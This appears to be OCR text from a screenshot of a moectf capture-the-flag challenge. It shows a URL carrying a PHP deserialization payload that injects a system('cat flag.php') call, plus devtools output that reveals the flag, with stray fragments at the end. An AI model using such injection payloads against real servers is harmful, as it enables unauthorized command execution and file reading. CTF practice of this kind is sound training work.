 不安全 | 39.105.168.42:8001/?fl=123(&ag=O:4:"flag":2:{s:3:"cmd";s:30:"a()";system(%27cat%20flag.php%27);//";}
Console Elements Sources Performance Network Memo
<!--?php
echo 'What do you think???';
//flag is moectf{unseri@lse-is-vEry-E@3y}
--> == $0
<html>
<head></head>
<body style></body>
</html>
S
Fi